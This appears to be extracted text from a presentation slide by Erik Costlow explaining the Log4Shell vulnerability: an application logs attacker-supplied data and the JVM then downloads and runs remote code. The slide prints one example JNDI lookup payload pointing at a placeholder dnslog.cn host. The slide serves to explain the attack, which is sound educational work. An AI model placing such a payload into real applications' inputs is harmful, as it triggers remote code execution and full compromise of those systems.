 How is Log4Shell Attacked
Full Remote Unauthenticated.
Remote Code (full compromise).
1. Application receives data from anywhere.
2. Application logs a message.
3. If the message contains or creates a certain
String, the JVM will download and run remote
code.
${jndi:ldap://xxxxx.dnslog.cn/exp}
I’m going to download and run
code from this license plate.
Erik Costlow